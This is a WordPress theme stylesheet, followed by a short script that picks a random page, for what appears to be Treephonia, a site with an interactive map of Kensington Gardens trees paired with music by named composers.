#hamburger.open span:nth-child(2) {
 opacity: 0;
 left: 25px;
}

#hamburger.open span:nth-child(3) {
 top: 8px;
 -webkit-transform: rotate(135deg);
 -moz-transform: rotate(135deg);
 -o-transform: rotate(135deg);
 transform: rotate(135deg);
}

/* Header Items Re-colour*/
#site-header-light {
  color: #fff;
}

#hamburger-light {
  width: 12px;
  top: 55px;
  position: absolute;
  right: 90px;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .4s ease-in-out;
  -moz-transition: .4s ease-in-out;
  -o-transition: .4s ease-in-out;
  transition: .4s ease-in-out;
  cursor: pointer;
  padding: 10px 10px;
}

#hamburger-light span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  background: #ffffff;
  border-radius: 4px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}

#hamburger-light.open span {
  background: #606060;
}

#hamburger-light:hover span {
  background: #dea5a4;
}

#hamburger-light span:nth-child(1) {
  top: 0px;
}

#hamburger-light span:nth-child(2) {
  top: 8px;
}

#hamburger-light span:nth-child(3) {
  top: 16px;
}

#hamburger-light.open span:nth-child(1) {
  top: 8px;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}

#hamburger-light.open span:nth-child(2) {
 opacity: 0;
 left: 25px;
}

#hamburger-light.open span:nth-child(3) {
 top: 8px;
 -webkit-transform: rotate(135deg);
 -moz-transform: rotate(135deg);
 -o-transform: rotate(135deg);
 transform: rotate(135deg);
}

@media all and (max-width: 768px) {
  #hamburger {
    top: 40px;
    right: 30px;
  }
  #hamburger-light {
    top: 40px;
    right: 30px;
  }
}

/*Map*/
.svg-container {
  width: 100vw;
  height: 100%;
  top:0;
  left:0;
  position: fixed;
}

.svg-container svg {
  width: 100vw;
  height: 100%;
}

path:not(.bg-map):not(.zoom-area) {
  transition: 0.6s;
}

path:hover:not(.bg-map):not(.zoom-area) {
  fill: #006b3c;
}

.zoom-area {
  transition: 0.6s fill-opacity;
  pointer-events: bounding-box;
  cursor: pointer;
}

.zoom-area:hover {
  fill-opacity: 0.6;
}

.combo {
  fill: #006b3c !important;
  fill-opacity: 1;
}

.combos a path{
  fill: #fa0f0c !important;
}

.combo-1 path,.combo-2 path,.combo-3 path,.combo-5 path,.combo-6,.combo-7 path,.combo-9 path,.combo-10 path,.combo-11 path,.combo-12 path,.combo-13 path,.combo-14 path,.combo-15 path,
.combo-16 path,.combo-18 path,.combo-19 path,.combo-20 path,.combo-22 path,.combo-23 path,.combo-24 path,.combo-26 path,.combo-27 path,.combo-29 path,.combo-32 path{
  transition: 0.6s;
  cursor: pointer;
}

.combo-1:hover path,.combo-2:hover path,.combo-3:hover path,.combo-5:hover path,.combo-6:hover path,.combo-7:hover path,.combo-9:hover path,.combo-10:hover path,.combo-11:hover path,.combo-12:hover path,
.combo-13:hover path,.combo-14:hover path,.combo-15:hover path,.combo-16:hover path,.combo-19:hover path,.combo-18:hover path,
.combo-20:hover path,.combo-22:hover path,.combo-23:hover path,.combo-24:hover path,.combo-26:hover path,.combo-27:hover path,.combo-29:hover path,.combo-32:hover path {
  fill: #006b3c !important;
  fill-opacity: 1;
}

/*Home Banner
.banner_wrapper {
  position: fixed;
  bottom: 0px;
  margin: 0 auto;
  height:15%;
  width:70%;
  transform: translate(-50%, -50%);
  left: 50%;
  z-index: 999;
}

.banner_wrapper img {
  width: 100%;
  height: auto;
}*/

/*Map Overlay - Clouds*/
.animated-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: url(cloud.png);
  background-size:cover;
  z-index: 1;
  pointer-events: none;
  animation: animate 300s linear infinite;
}
@keyframes animate {
  0% {
    background-position: 0px;
  }
  100% {
    background-position: 5440px;
  }
}

/* Footer */
.logo-wrapper {
    margin-top: 15px;
    margin-bottom: 15px;
}

@media all and (max-width: 768px) and (max-height: 500px) {
  .logo-wrapper {
    display: none;
  }
}

@media all and (min-width: 768px) and (max-height: 690px) {
  .logo-wrapper {
    display: none;
  }
}

.site-footer {
  position: fixed;
  bottom: 30px;
  width: 100%;
  left: 0;
  color: #606060;
  text-align: center;
  z-index: 1;
}

.site-footer p {
  font-size: 15px;
}


@media all and (max-width: 489px) {
  .site-footer {
    bottom: 10px;
  }
}

@media all and (max-width: 768px) and (max-height: 360px) {
  .site-footer {
    display: none;
  }
}

@media all and (min-width: 768px) and (max-height: 570px) {
  .site-footer {
    display: none;
  }
}

/*Breadcrumb Nav*/
.breadcrumbs {
  position: relative;
  top: 120px;
  left:0;
  right:0;
  padding: 20px 0 20px 30px;
  margin-left: 60px;
  margin-right: 60px;
  font-size: 16px;
  font-family: 'DM Mono', monospace;
  color: #606060;
  border-bottom: 1px solid #606060;
}

.breadcrumbs a:hover {
  color: #606060 !important;
  text-decoration: underline;
}

@media all and (max-width: 768px) {
  .breadcrumbs {
    padding: 10px 0 15px 30px;
    margin: 0;
    top: 100px;
    font-size: 16px;
    font-family: 'DM Mono', monospace;
    color: #606060;
    border-bottom: 1px solid #606060;
  }
}

/* Info Pages */
.wp-block-latest-posts a {
    font-size: 20px !important;
    font-weight: 600px;
    color: rgb(102, 102, 102)
}

.home-info h1 {
  font-family: 'DM Serif Display', serif;
  font-size: 2.8em;
  margin-top: 0;
  margin-bottom: 0;
  padding: 30px 0 30px 30px;
  border-bottom: 1px solid #606060;
  background: #fff;
}

.page-content {
  position: static;
  padding: 0 90px 30px 90px;
  margin-top: 150px;
}

.page-content h2 {
  font-size: 1.8em;
  color: #606060;
  padding: 10px 0 15px 0;
}

.page-content h3 {
  font-family: 'Roboto', sans-serif;
  color: #606060;
}

.page-content p {
  font-family: 'Roboto', sans-serif;
  line-height: 1.6;
  font-size: 16px;
  margin-right: 100px;
}

.page-content h4 {
  font-family: 'Roboto', sans-serif;
  font-size: 1.1em;
  font-weight: normal;
  color: #606060;
  padding: 0 0 0 0;
}

@media all and (max-width: 768px) {
  .home-info {
    margin-left: 0px;
    margin-right: 0px;
  }

  .home-info h1 {
    font-size: 2.4em;
    padding: 20px 0 20px 30px;
  }

  .page-content {
    position: static;
    padding: 0 30px 0 30px;
    margin-top: 120px;
    padding-bottom: 20px;
  }

  .page-content p {
    margin-right: 10px;
  }
}

/* Visit Page */
.visit-map iframe {
   position: relative;
   left: 0px;
   top: 0px;
}

@media all and (max-width: 768px) {
  .visit-map iframe {
    position: relative;
    left: 0px;
    top: 0px;
  }
}

@media screen and (max-width: 489px) {
  .visit-map iframe {
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:relative;
  }
}

/* Solo Pages */
body.page {
  position: relative;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.scene-container {
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.bg-layer {
  z-index: 0;
}

.click-layer {
  left: 0;
  top: 0;
  height: 100%;
  width: 100vw;
  pointer-events: all;
  z-index: 5;
}

/* Multi Label */
.multi-layer {
  pointer-events: all;
  z-index: 6;
  position: relative;
  width: 100%;
  height: 100%;
}

.label-mini {
  position: absolute;
}

.label-mini span {
  display:inline-block;
  text-align: center;
  background: rgba(64, 64, 64, 0.8);
  color: white;
  font-family: 'DM Mono', monospace;
  font-size: calc(8px + 0.4vw);
  padding: 10px;
  border-radius: 5px;
  overflow: hidden;
  white-space: nowrap;
  transition: 0.4s ease;
}

.label-mini:hover span {
  background: rgba(128, 128, 128, 0.8);
}

/*Multi Label Reposition - "combo-style.css"*/

/* Species Label */
.label-wrapper {
  position: absolute;
  width: fit-content;
  left: 50%;
  top: 50%;
  font-size: 0;
  z-index: 10;
}

.label span {
  display:inline-block;
  text-align: left;
  width: fit-content;
  background: rgba(64, 64, 64, 0.8);
  color: white;
  font-family: 'DM Mono', monospace;
  font-size: calc(18px + 0.6vw);
  padding: 15px;
  overflow: hidden;
  white-space: nowrap;
}

.sublabel span {
  display:inline-block;
  text-align: left;
  width: fit-content;
  background: rgba(128, 128, 128, 0.8);
  font-family: 'Maitree', serif;
  font-style: italic;
  font-weight: 300;
  color: white;
  font-size: calc(16px + 0.4vw);
  padding: 1px 15px 1px 15px;
  overflow: hidden;
  white-space: nowrap;
}

@media screen and (max-width: 489px) {
  .label-wrapper {
    left: 40px !important;
    top: 55% !important;
  }

  .bg-layer img {
    object-fit: cover !important;
  }
}

/*Underline Animation*/
a.underline-left {
    position: relative;
}

a.underline-left:before {
  content: "";
  position: absolute;
  width: 0;
  height: calc(1px + 0.05vh);
  bottom: 18px;
  left: 15px;
  background-color: #FFF;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
}

a.underline-left:hover:before {
  visibility: visible;
  width: calc(100% - 15px);
}

/*More Info*/
.moreinfo a {
  text-align: left;
  font-family: 'Maitree', serif;
  font-weight: 300;
  color: #fff;
  font-size: calc(16px + 0.4vw);
  padding: 15px 0px 15px 15px;
}

.moreinfo span {
  display:inline-block;
  position: relative;
  white-space: nowrap;
}

.moreinfo a:hover {
  color: #fff!important;
}

/* Combo */
.combo-symbol {
  position: absolute;
  height: 75px;
  transition: 0.4s ease;
}

.combo-symbol:hover {
  opacity: 0.7;
}

.combo-button {
  position: fixed;
  bottom: 30px;
  left: 90px;
}

.combo-info {
  transform: translate(-5px,-15px);
}

@media all and (max-width: 768px) {
  .combo-button {
    bottom: 30px;
    left: 30px;
  }
}

@media only screen and (max-width: 489px) {
  .combo-symbol  {
    display: none !important;
  }
}

/*Random Tree Generator*/
.random-button {
  position: fixed;
  bottom: 30px;
  right: 125%;
  z-index: 1;
}

.random-button a {
  font-size: 40px;
  color: #ffffff;
  text-align: center;
  display: inline-block;
  cursor: pointer;
  transition: color 0.4s;
  overflow: hidden;
  white-space: nowrap;
}

.random-button:hover {
  color: #dea5a4;
}

.random-button h5 {
  font-family: 'DM Mono', monospace;
  color: #ffffff;
  display: inline-block;
  font-size: .4em;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  font-weight: normal;
  transition: color 0.4s;
}

.random-button:hover h5 {
  color: #dea5a4;
}

@media all and (max-width: 768px) {
  .random-button {
    position: fixed;
    right: 105%;
    bottom: 20px;
    font-size: 35px;
  }
}

/*Back To Map*/
.back-map {
  position: fixed;
  bottom: 130px;
  right: 125%;
  z-index: 1;
}

.back-map a {
  font-size: 40px;
  color: #ffffff;
  text-align: center;
  display: inline-block;
  cursor: pointer;
  transition: color 0.4s;
  overflow: visible;
  white-space: nowrap;
  line-height:0.6em;
}

.back-map:hover {
  color: #dea5a4;
}

.back-map h5 {
  font-family: 'DM Mono', monospace;
  color: #ffffff;
  display: inline-block;
  font-size: .4em;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  font-weight: normal;
  transition: color 0.4s;
}

.back-map:hover h5 {
  color: #dea5a4;
}

@media all and (max-width: 768px) {
  .back-map {
    position: fixed;
    right: 105%;
    bottom: 120px;
    font-size: 35px;
  }
}

/* Audio Player */
.buttons {
  position: relative;
  top: 0px;
}

button {
  border: none;
  cursor:pointer;
  outline: none;
  font-size: 0;
  position: relative;
  top: 0px;
}

button#playpausebtn {
  background:url(volumeon.svg) no-repeat;
  height:45px;
  width:56px;
  opacity: 1;
  transition: opacity 0.4s ease;
  transform: translateY(-10%);
}

button#playpausebtn:hover {
  opacity: 0.68;
}

button#reloadbtn {
  background:url(reload.svg) no-repeat;
  height:45px;
  width:56px;
  opacity: 1;
  transition: opacity 0.4s ease;
  transform: translateY(-10%);
}

button#reloadbtn:hover {
  opacity: 0.68;
}


@media all and (max-width: 768px) {
  button#playpausebtn {
    height:40px;
    width:50px;
  }
}

/* Label Reposition */
.page-id-22 .label-wrapper {
  left: 65%;
  top: 50%;
}

.page-id-483 .label-wrapper {
  left: 65%;
  top: 50%;
}

.page-id-60 .label-wrapper {
  left: 32%;
  top: 50%;
}

.page-id-45 .label-wrapper {
  left: 70%;
  top: 50%;
}

.page-id-61 .label-wrapper {
  left: 67%;
  top: 65%;
}

/* Label Recolour */
.page-id-44 .label span {
  border-top: 5px solid #e2decc;
}
.page-id-45 .label span {
  border-top: 5px solid #39ae94;
}
.page-id-43 .label span {
  border-top: 5px solid #898989;
}
.page-id-51 .label span {
  border-top: 5px solid #c45b22;
}
.page-id-42 .label span {
  border-top: 5px solid #5b1c7f;
}
.page-id-56 .label span {
  border-top: 5px solid #82c4e8;
}
.page-id-34 .label span {
  border-top: 5px solid #bfa46f;
}
.page-id-22 .label span {
  border-top: 5px solid #f7f719;
}
.page-id-483 .label span {
  border-top: 5px solid #f7f719;
}
.page-id-41 .label span {
  border-top: 5px solid #c6dfb4;
}
.page-id-50 .label span {
  border-top: 5px solid #f36412;
}
.page-id-37 .label span {
  border-top: 5px solid #6d153e;
}
.page-id-49 .label span {
  border-top: 5px solid #c42f00;
}
.page-id-38 .label span {
  border-top: 5px solid #ac0031;
}
.page-id-35 .label span {
  border-top: 5px solid #f048a0;
}
.page-id-36 .label span {
  border-top: 5px solid #92a1cf;
}
.page-id-63 .label span {
  border-top: 5px solid #ffc40c;
}
.page-id-40 .label span {
  border-top: 5px solid #93a05c;
}
.page-id-54 .label span {
  border-top: 5px solid #ae77b8;
}
.page-id-57 .label span {
  border-top: 5px solid #8fd81d;
}
.page-id-47 .label span {
  border-top: 5px solid #264348;
}
.page-id-46 .label span {
  border-top: 5px solid #b6d366;
}
.page-id-48 .label span {
  border-top: 5px solid #6f91bb;
}
.page-id-32 .label span {
  border-top: 5px solid #92ca4f;
}
.page-id-8 .label span {
  border-top: 5px solid #eeb9d6;
}
.page-id-53 .label span {
  border-top: 5px solid #5b5b5b;
}
.page-id-58 .label span {
  border-top: 5px solid #f2cb27;
}
.page-id-59 .label span {
  border-top: 5px solid #89811b;
}
.page-id-60 .label span {
  border-top: 5px solid #1da4c9;
}
.page-id-52 .label span {
  border-top: 5px solid #9b7a4e;
}
.page-id-39 .label span {
  border-top: 5px solid #2e5494;
}
.page-id-55 .label span {
  border-top: 5px solid #4bc6a3;
}
.page-id-61 .label span {
  border-top: 5px solid #cc4848;
}
.page-id-62 .label span {
  border-top: 5px solid #833c0d;
}
.page-id-64 .label span {
  border-top: 5px solid #465429;
}

/* Multi Labels */
@media only screen and (max-width: 489px) {
  .label-mini {
    display: none !important;
  }
}

/* Images */
.visible-mobile {
  display: none !important;
}

@media only screen and (max-width: 489px) {
  .visible-mobile {
    display: inline !important;
  }

  .hidden-mobile {
    display: none !important;
  }
}

/* Contact */
div.wpforms-container-full .wpforms-form .wpforms-field-label {
  display: block;
  font-weight: 300;
  font-size: 16px;
  float: none;
  line-height: 1.3;
  margin: 0 0 4px 0;
  padding: 0;
}

div.wpforms-container input,
div.wpforms-container textarea {
  font-family: 'DM Mono', monospace;
}

div.wpforms-container-full .wpforms-form input[type=submit],
div.wpforms-container-full .wpforms-form button[type=submit] {
  background-color: #eee; /* Grey background */
  border: 0;
  color: #606060;
  font-size: 1em;
  font-family: 'DM Mono', monospace;
  padding: 10px 15px; /* Distance between text and border */
}

div.wpforms-container-full .wpforms-form input[type=submit]:hover,
div.wpforms-container-full .wpforms-form input[type=submit]:active,
div.wpforms-container-full .wpforms-form button[type=submit]:hover,
div.wpforms-container-full .wpforms-form button[type=submit]:active,
div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
  border: 0;
}

/*Composer Page - Flip Cards*/
.page-id-25 .page-content {
  position: static;
  padding: 0 90px 0 90px;
  margin-top: 100px;
}

.card-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-content: flex-start;
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
  width: 80vw;
  margin: 0 auto;
}

.card {
  background-color: transparent;
  width: 180px;
  height: 180px;
  border-radius: 50%;
  margin: 1.5em;
  margin-bottom: 2.5em;
  perspective: 1000px;
}

.card-composer {
  display: flex;
  align-items: baseline;
  width: 100%;
  position: absolute;
  bottom: 0px;
  text-align: center;
  font-size: 1.2em;
  color: #606060;
  justify-content: center;
  white-space: nowrap;
  transform: translateY(100%);
  padding-top: 5px;
}

.card-text-dark, .card-text-light {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  text-align: center;
}

.card-text-light {
  color: #fff;
}

.card-text-dark {
  color: #606060;
}

.inner-card {
  position: relative;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  text-align: center;
  transition: transform 0.8s;
  transform-style: preserve-3d;
}

.card:hover .inner-card {
  transform: rotateY(-180deg);
}

.front-card, .back-card {
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.back-card {
  font-size: 1.4em;
}

.front-card {
  background-size: cover;
  background-repeat: none;
  background-position: center center;
}

#front-card-sweet-chestnut {
  background-color: #2e5494;
  background-image: url('./card-images/goi-ywei-chern.jpg');
}

#front-card-common-beech {
  background-color: #898989;
  background-image: url('./card-images/salvador-sanchez-fernandez.jpg');
}

#front-card-horse-chestnut {
  background-color: #f048a0;
  background-image: url('./card-images/anian-wiedner.jpg');
}

#front-card-common-hornbeam {
  background-color: #ac0031;
  background-image: url('./card-images/yiannis-maramathas.jpg');
}

#front-card-norway-maple {
  background-color: #92ca4f;
  background-image: url('./card-images/tymon-zgorzelski.jpg');
}

#front-card-saucer-magnolia {
  background-color: #9b7a4e;
  background-image: url('./card-images/yuyang-li.jpg');
}

#front-card-london-plane {
  background-color: #ae77b8;
  background-image: url('./card-images/andrew-zhou.jpg');
}

#front-card-lawson-cypress {
  background-color: #93a05c;
  background-image: url('./card-images/carla-garcia-ginjaume.jpg');
}

#front-card-common-yew {
  background-color: #833c0d;
  background-image: url('./card-images/jack-gionis.jpg');
}

#front-card-english-oak {
  background-color: #eeb9d6;
  background-image: url('./card-images/eluned-davies.jpg');
}

#front-card-common-ash {
  background-color: #39ae94;
  background-image: url('./card-images/zacharias-wolfe.jpg');
}

#front-card-caucasian-wingnut {
  background-color: #82c4e8;
  background-image: url('./card-images/ben-munro.jpg');
}

#front-card-common-lime {
  background-color: #f7f719;
  background-image: url('./card-images/jieun-lee.jpg');
}

#front-card-himalayan-birch {
  background-color: #6d153e;
  background-image: url('./card-images/owen-ho.jpg');
}

#front-card-common-holly {
  background-color: #c42f00;
  background-image: url('./card-images/darren-sng.jpg');
}

#front-card-ginkgo {
  background-color: #264348;
  background-image: url('./card-images/daniel-lawton.jpg');
}

#front-card-red-oak {
  background-color: #89811b;
  background-image: url('./card-images/terrence-wong.jpg');
}

.back-card {
  transform: rotateY(-180deg);
  background-size: cover;
  background-repeat: none;
  background-position: center center;
}

#back-card-sweet-chestnut {
  background-image: url('./card-images/sweet-chestnut.jpg');
  font-size: 0.9em;
}

#back-card-common-beech {
  background-image: url('./card-images/common-beech.jpg');
  font-size: 1em;
}

#back-card-horse-chestnut {
  background-image: url('./card-images/horse-chestnut.jpg');
  font-size: 1.5em;
}

#back-card-pin-oak {
  background-image: url('./card-images/pin-oak.jpg');
}

#back-card-common-hornbeam {
  background-image: url('./card-images/common-hornbeam.jpg');
}

#back-card-white-ash {
  background-image: url('./card-images/white-ash.jpg');
}

#back-card-caucasian-elm {
  background-image: url('./card-images/caucasian-elm.jpg');
}

#back-card-saucer-magnolia {
  background-image: url('./card-images/saucer-magnolia.jpg');
}

#back-card-london-plane {
  background-image: url('./card-images/london-plane.jpg');
  font-size: 1.1em;
}

#back-card-lawson-cypress {
  background-image: url('./card-images/lawson-cypress.jpg');
  font-size: 1em;
}

#back-card-common-yew {
  background-image: url('./card-images/common-yew.jpg');
  font-size: 1.2em;
}

#back-card-english-oak {
  background-image: url('./card-images/english-oak.jpg');
}

#back-card-common-ash {
  background-image: url('./card-images/common-ash.jpg');
}

#back-card-norway-maple {
  background-image: url('./card-images/norway-maple.jpg');
  font-size: 1.2em;
}

#back-card-caucasian-wingnut {
  background-image: url('./card-images/caucasian-wingnut.jpg');
  font-size: 1em;
}

#back-card-common-lime {
  background-image: url('./card-images/common-lime.jpg');
  font-size: 1.2em;
}

#back-card-himalayan-birch {
  background-image: url('./card-images/himalayan-birch.jpg');
}

#back-card-common-holly {
  background-image: url('./card-images/common-holly.jpg');
  font-size: 1.2em;
}

#back-card-ginkgo {
  background-image: url('./card-images/ginkgo.jpg');
}

#back-card-red-oak {
  background-image: url('./card-images/red-oak.jpg');
}

.card.visible-tablet {
  display: none !important;
}

@media all and (max-width: 1859px) {
  .card.visible-tablet {
    display: inline !important;
  }
}

@media all and (max-width: 1239px) {
  .card.visible-tablet {
    display: inline !important;
  }
}

@media all and (max-width: 1139px) {
  .card.visible-tablet {
    display: none !important;
  }
}

@media all and (max-width: 768px) {
  .card-container {
    width: 100vw;
    position: absolute;
    left: 0;
  }

  .card {
      width: 150px;
      height: 150px;
      margin: 0.9em;
      margin-bottom: 2.3em;
  }

  .card-composer {
    font-size: 1em;
  }

  .back-card{
    font-size: 13px !important;
  }

  .card.visible-tablet {
    display: inline !important;
  }
}


@media all and (max-width: 715px) {
  .card.visible-tablet {
    display: none !important;
  }
}

@media all and (max-width: 489px) {
  .card.visible-tablet {
    display: none !important;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://treephonia.com/wp-content/themes/treephonia/randompage.js
body_size: 664
content:
var randompage = [];
randompage[0]="https://treephonia.com/kensington-gardens/common-lime/";
randompage[1]="https://treephonia.com/kensington-gardens/large-leaved-lime/";
randompage[2]="https://treephonia.com/kensington-gardens/lucombe-oak/";
randompage[3]="https://treephonia.com/kensington-gardens/common-yew/";
randompage[4]="https://treephonia.com/kensington-gardens/red-oak/";
randompage[5]="https://treephonia.com/kensington-gardens/norway-maple/";
randompage[6]="https://treephonia.com/kensington-gardens/caucasian-wingnut/";
randompage[7]="https://treephonia.com/kensington-gardens/ginkgo/";
randompage[8]="https://treephonia.com/kensington-gardens/common-beech/";
randompage[9]="https://treephonia.com/kensington-gardens/saucer-magnolia/";
randompage[10]="https://treephonia.com/kensington-gardens/southern-magnolia/";
randompage[11]="https://treephonia.com/kensington-gardens/caucasian-elm/";
randompage[12]="https://treephonia.com/kensington-gardens/common-hawthorn/";
randompage[13]="https://treephonia.com/kensington-gardens/yellow-buckeye/";
randompage[14]="https://treephonia.com/kensington-gardens/date-plum/";
randompage[15]="https://treephonia.com/kensington-gardens/common-ash/";
randompage[16]="https://treephonia.com/kensington-gardens/wild-service-tree/";
randompage[17]="https://treephonia.com/kensington-gardens/lawson-cypress/";
randompage[18]="https://treephonia.com/kensington-gardens/white-ash";
randompage[19]="https://treephonia.com/kensington-gardens/himalayan-birch";
randompage[20]="https://treephonia.com/kensington-gardens/sweet-chestnut/";
randompage[21]="https://treephonia.com/kensington-gardens/new-zealand-broadleaf";
randompage[22]="https://treephonia.com/kensington-gardens/manna-ash/";
randompage[23]="https://treephonia.com/kensington-gardens/english-oak/";
randompage[24]="https://treephonia.com/kensington-gardens/wild-cherry/";
randompage[25]="https://treephonia.com/kensington-gardens/highclere-holly/";
randompage[26]="https://treephonia.com/kensington-gardens/london-plane/";
randompage[27]="https://treephonia.com/kensington-gardens/horse-chestnut/";
randompage[28]="https://treephonia.com/kensington-gardens/common-holly/";
randompage[29]="https://treephonia.com/kensington-gardens/common-hornbeam/";
randompage[30]="https://treephonia.com/kensington-gardens/rowan/";
randompage[31]="https://treephonia.com/kensington-gardens/indian-horse-chestnut/";
randompage[32]="https://treephonia.com/kensington-gardens/combo-1/";
randompage[33]="https://treephonia.com/kensington-gardens/combo-2/";
randompage[34]="https://treephonia.com/kensington-gardens/combo-3/";
randompage[35]="https://treephonia.com/kensington-gardens/combo-5/";
randompage[36]="https://treephonia.com/kensington-gardens/combo-6/";
randompage[37]="https://treephonia.com/kensington-gardens/combo-9/";
randompage[38]="https://treephonia.com/kensington-gardens/combo-10/";
randompage[39]="https://treephonia.com/kensington-gardens/combo-11/";
randompage[40]="https://treephonia.com/kensington-gardens/combo-12/";
randompage[41]="https://treephonia.com/kensington-gardens/combo-13/";
randompage[42]="https://treephonia.com/kensington-gardens/combo-15/";
randompage[43]="https://treephonia.com/kensington-gardens/combo-16/";
randompage[44]="https://treephonia.com/kensington-gardens/combo-18/";
randompage[45]="https://treephonia.com/kensington-gardens/combo-19/";
randompage[46]="https://treephonia.com/kensington-gardens/combo-20/";
randompage[47]="https://treephonia.com/kensington-gardens/combo-22/";
randompage[48]="https://treephonia.com/kensington-gardens/combo-23/";
randompage[49]="https://treephonia.com/kensington-gardens/combo-24/";
randompage[50]="https://treephonia.com/kensington-gardens/combo-26/";
randompage[51]="https://treephonia.com/kensington-gardens/combo-27/";
randompage[52]="https://treephonia.com/kensington-gardens/combo-29/";
randompage[53]="https://treephonia.com/kensington-gardens/combo-32/";
function randomPage(){
  window.open(randompage[Math.floor(Math.random()*randompage.length)],"_self");
}
